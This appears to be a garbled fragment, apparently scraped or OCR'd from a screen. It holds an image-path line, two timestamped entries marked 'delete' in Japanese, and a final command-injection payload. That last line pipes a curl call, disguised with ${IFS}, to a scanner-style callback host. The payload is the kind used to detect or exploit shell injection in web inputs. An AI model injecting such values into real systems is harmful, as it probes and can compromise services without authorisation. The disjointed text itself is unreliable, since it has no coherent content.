
2025-08-01 22:55:51
- [
削除
]
2025-08-01 22:55:51
- [
削除
]
|curl${IFS}hitdwifudjpnod5397.bxss.me)